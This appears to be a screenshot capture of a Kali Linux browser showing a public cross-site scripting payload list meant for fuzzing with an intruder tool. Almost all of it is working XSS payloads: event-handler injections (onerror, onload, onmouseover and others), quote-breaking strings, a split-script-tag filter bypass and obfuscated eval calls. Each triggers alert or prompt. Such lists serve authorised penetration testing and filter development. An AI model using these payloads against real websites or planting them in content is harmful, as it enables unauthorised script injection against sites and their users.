 1 2 3 4 (genmon)XXX 45% 01:19 PM
acuforum search raw.githubusercontent.com/
Screenshot taken
https://raw.githubusercontent.com/payloadbox/xss-payload-list/master/Intruder/xss-payload
View image
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
<image src/onerror=prompt(8)>
<img src/onerror=prompt(8)>
<image src =q onerror=prompt(8)>
<img src =q onerror=prompt(8)>
</scrip</script>t><img src =q onerror=prompt(8)>
<svg onload=alert(1)>
"><svg onload=alert(1)//
"onmouseover=alert(1)//
"autofocus/onfocus=alert(1)//
'-alert(1)-'
'-alert(1)//
\'-alert(1)//
</script><svg onload=alert(1)>
<x contenteditable onblur=alert(1)>lose focus!
<x onclick=alert(1)>click this!
<x oncopy=alert(1)>copy this!
<x oncontextmenu=alert(1)>right click this!
<x oncut=alert(1)>copy this!
<x ondblclick=alert(1)>double click this!
<x ondrag=alert(1)>drag this!
<x contenteditable onfocus=alert(1)>focus this!
<x contenteditable oninput=alert(1)>input here!
<x contenteditable onkeydown=alert(1)>press any key!
<x contenteditable onkeypress=alert(1)>press any key!
<x contenteditable onkeyup=alert(1)>press any key!
<x onmousedown=alert(1)>click this!
<x onmousemove=alert(1)>hover this!
<x onmouseout=alert(1)>hover this!
<x onmouseover=alert(1)>hover this!
<x onmouseup=alert(1)>click this!
<x contenteditable onpaste=alert(1)>paste here!